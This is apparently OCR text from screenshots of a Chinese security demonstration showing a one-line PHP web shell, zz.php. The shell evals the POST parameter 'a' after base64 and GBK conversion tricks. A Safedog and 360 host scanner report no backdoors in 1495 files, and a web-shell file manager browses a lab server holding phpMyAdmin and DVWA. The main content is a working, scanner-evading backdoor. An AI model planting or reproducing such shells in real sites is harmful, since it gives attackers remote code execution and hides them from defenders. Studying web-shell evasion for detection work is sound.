 待处理后门数: 0
扫描时间是 0分钟前，共扫描文件 1495个，发现后门0个
Navicat
Premium
网站安全狗
(Apache版)
Parallels
Shared...
360主机卫士
项目
3. vim zz.php (vim)
vim (vim) ⌘1
1 <?php
2 $str=base64_decode(base64_encode($_POST['a']));
3
4 $str1=mb_convert_encoding($str, "GBK");
5
6 @eval($str1);
7 ?>
NORMAL ./zz.php unix < utf-8 < php
10.211.55.17
Folders (6)
C:/
php
WWW
dvwa
phpMyAdmin
examples
js
libraries
locale
setup
Files (105)
New UP Refresh Home Bookmark C:/php/WWW/phpMyAdmin/ Read
Name Time Size Attr
examples 2015-11-21 22:49:30 4 Kb 0777
js 2015-11-21 22:49:30 12 Kb 0777
libraries 2015-11-21 22:49:30 64 Kb 0777
locale 2015-11-21 22:49:30 0 b 0777
setup 2015-11-21 22:49:30 4 Kb 0777
themes 2015-11-21 22:49:30 4 Kb 0777
ChangeLog 2013-07-28 06:34:50 31.83 Kb 0666